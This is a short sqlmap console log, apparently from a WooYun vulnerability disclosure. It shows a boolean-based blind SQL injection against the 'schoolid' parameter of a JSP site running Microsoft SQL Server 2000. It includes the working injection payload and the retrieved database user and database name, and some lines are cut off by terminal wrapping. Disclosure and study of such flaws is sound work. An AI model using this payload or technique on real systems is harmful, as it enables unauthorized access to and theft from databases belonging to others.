 [15:08:53] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:08:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: schoolid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=addIp&schoolid=051042' AND 1666=1666 AND 'eOTt'='eOTt
---
[15:08:59] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[15:08:59] [INFO] fetching current user
[15:08:59] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[15:08:59] [INFO] retrieved:
[15:09:00] [WARNING] reflective value(s) found and filtering out
proone
current user:    'proone'
[15:10:44] [INFO] fetching current database
[15:10:44] [INFO] retrieved: pro
[15:12:24] [CRITICAL] connection timed out to the target URL or proxy. sqlmap
going to retry the request
one28
current database:    'proone28'
[15:16:00] [INFO] fetched data logged to text files under 'C:\Documents and Se
ings\Administrator\.sqlmap\output\
www.wooyun.org
[*] shutting down at 15:16:00